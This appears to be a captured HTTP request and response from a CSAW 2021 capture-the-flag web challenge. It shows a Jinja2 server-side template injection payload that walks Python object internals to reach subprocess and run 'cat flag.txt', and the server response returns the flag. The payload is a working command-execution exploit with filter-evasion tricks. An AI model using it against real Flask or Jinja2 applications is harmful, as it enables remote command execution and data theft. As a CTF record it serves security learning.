 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /submit?value=
{{()|attr(request.args.c)|attr(request.args.b)|attr(request.args.s)()|attr(request.args.g)(258)('cat+flag.txt',shell=True,stdout=-
1)|attr('communicate')()|attr(request.args.g)(0)|attr('decode')('utf-8')}}&c=__class__&b=__base__&s=__subclasses__&g=__getitem__
HTTP/1.1
2 Host: web.chal.csaw.io:5000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Referer: http://web.chal.csaw.io:5000/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 102
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Sat, 11 Sep 2021 02:56:49 GMT
6
7 <html>
8 <h1>
Hello flag{m0mmy_s33_1m_4_r34l_n1nj4}
9 </h1>
10 </html>
11